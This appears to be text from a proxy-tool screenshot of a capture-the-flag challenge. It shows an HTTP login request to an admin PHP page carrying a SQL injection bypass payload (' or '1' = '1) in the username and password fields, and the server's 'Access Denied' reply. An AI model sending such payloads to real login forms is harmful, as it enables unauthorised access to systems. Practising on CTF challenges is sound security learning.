 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 57
Connection: close
username=' or '1' = '1&password=' or '1' = '1&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 18:08:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}